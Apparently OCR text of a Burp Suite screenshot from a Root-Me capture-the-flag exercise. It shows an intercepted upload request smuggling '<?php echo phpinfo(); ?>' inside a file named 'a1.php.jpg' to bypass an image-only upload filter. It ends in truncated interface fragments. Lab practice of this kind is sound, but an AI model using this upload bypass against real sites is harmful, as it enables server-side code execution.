 Dashboard Target Proxy
Intercept HTTP history WebSockets history Options
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 208
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryH4wXe0Qhr9Vwoa94
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://challenge01.root-me.org/web-serveur/ch21/?action=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=a57fc1d462b816781a3ce746e7d74ad7; _ga=
GA1.1.1698423821.1649812464; _ga_SRYSKX09J7=
GS1.1.1649812145.1.1.1649812491.0
14 Connection: close
15
16 ------WebKitFormBoundaryH4wXe0Qhr9Vwoa94
17 Content-Disposition: form-data; name="file"; filename="a1.php.jpg"
18 Content-Type: image/jpeg
19
20 <?php echo phpinfo(); ?>
21 ------WebKitFormBoundaryH4wXe0Qhr9Vwoa94--
22
Inspe
Selecti
Selec
Con
Deco
Reque
Reque
Reque
Reque
Reque